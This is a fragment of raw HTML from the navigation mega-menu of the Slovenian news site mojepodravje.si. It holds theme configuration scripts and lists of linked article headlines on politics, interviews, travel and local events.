        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697831b797a60" data-td_block_id="td_uid_4_697831b797a60"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697831b797a60" data-td_block_id="td_uid_4_697831b797a60"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697831b79832b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697831b79832b" ><script>var block_td_uid_5_697831b79832b = new tdBlock();
block_td_uid_5_697831b79832b.id = "td_uid_5_697831b79832b";
block_td_uid_5_697831b79832b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697831b79832b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697831b79832b_rand","tdc_css_class_style":"td_uid_5_697831b79832b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697831b79832b.td_column_number = "3";
block_td_uid_5_697831b79832b.block_type = "td_block_mega_menu";
block_td_uid_5_697831b79832b.post_count = "5";
block_td_uid_5_697831b79832b.found_posts = "332";
block_td_uid_5_697831b79832b.header_color = "";
block_td_uid_5_697831b79832b.ajax_pagination_infinite_stop = "";
block_td_uid_5_697831b79832b.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_697831b79832b);
</script><div id=td_uid_5_697831b79832b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697831b79832b" data-td_block_id="td_uid_5_697831b79832b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697831b79832b" data-td_block_id="td_uid_5_697831b79832b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697831b798ec0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697831b798ec0" ><script>var block_td_uid_6_697831b798ec0 = new tdBlock();
block_td_uid_6_697831b798ec0.id = "td_uid_6_697831b798ec0";
block_td_uid_6_697831b798ec0.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697831b798ec0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697831b798ec0_rand","tdc_css_class_style":"td_uid_6_697831b798ec0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697831b798ec0.td_column_number = "3";
block_td_uid_6_697831b798ec0.block_type = "td_block_mega_menu";
block_td_uid_6_697831b798ec0.post_count = "5";
block_td_uid_6_697831b798ec0.found_posts = "30";
block_td_uid_6_697831b798ec0.header_color = "";
block_td_uid_6_697831b798ec0.ajax_pagination_infinite_stop = "";
block_td_uid_6_697831b798ec0.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_697831b798ec0);
</script><div id=td_uid_6_697831b798ec0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697831b798ec0" data-td_block_id="td_uid_6_697831b798ec0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697831b798ec0" data-td_block_id="td_uid_6_697831b798ec0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697831b79986b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697831b79986b" ><script>var block_td_uid_7_697831b79986b = new tdBlock();
block_td_uid_7_697831b79986b.id = "td_uid_7_697831b79986b";
block_td_uid_7_697831b79986b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697831b79986b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697831b79986b_rand","tdc_css_class_style":"td_uid_7_697831b79986b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697831b79986b.td_column_number = "3";
block_td_uid_7_697831b79986b.block_type = "td_block_mega_menu";
block_td_uid_7_697831b79986b.post_count = "5";
block_td_uid_7_697831b79986b.found_posts = "53";
block_td_uid_7_697831b79986b.header_color = "";
block_td_uid_7_697831b79986b.ajax_pagination_infinite_stop = "";
block_td_uid_7_697831b79986b.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_697831b79986b);
</script><div id=td_uid_7_697831b79986b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697831b79986b" data-td_block_id="td_uid_7_697831b79986b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697831b79986b" data-td_block_id="td_uid_7_697831b79986b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697831b79a35a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697831b79a35a" ><script>var block_td_uid_8_697831b79a35a = new tdBlock();
block_td_uid_8_697831b79a35a.id = "td_uid_8_697831b79a35a";
block_td_uid_8_697831b79a35a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_697831b79a35a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697831b79a35a_rand","tdc_css_class_style":"td_uid_8_697831b79a35a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697831b79a35a.td_column_number = "3";
block_td_uid_8_697831b79a35a.block_type = "td_block_mega_menu";
block_td_uid_8_697831b79a35a.post_count = "5";
block_td_uid_8_697831b79a35a.found_posts = "205";
block_td_uid_8_697831b79a35a.header_color = "";
block_td_uid_8_697831b79a35a.ajax_pagination_infinite_stop = "";
block_td_uid_8_697831b79a35a.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_697831b79a35a);
</script><div id=td_uid_8_697831b79a35a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
